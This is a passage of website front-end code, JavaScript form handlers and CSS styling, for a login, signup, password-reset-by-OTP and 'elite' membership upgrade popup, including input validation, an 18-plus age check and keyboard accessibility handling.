    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
